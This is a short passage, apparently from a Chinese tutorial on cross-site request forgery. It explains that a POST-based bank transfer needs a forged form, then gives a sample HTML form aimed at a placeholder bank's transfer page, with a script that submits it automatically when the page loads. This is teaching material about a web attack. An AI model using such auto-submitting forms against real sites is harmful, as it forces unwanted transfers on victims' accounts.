 还是转账操作，但是这次以POST方式提交，那么我们利用时就需要构造一
个表单，如：
<form action=http://www.mybank.com/Transfer.php method=POST>
<input type="text" name=“mony" value="1000" />
</form>
<script> document.forms[0].submit(); </script>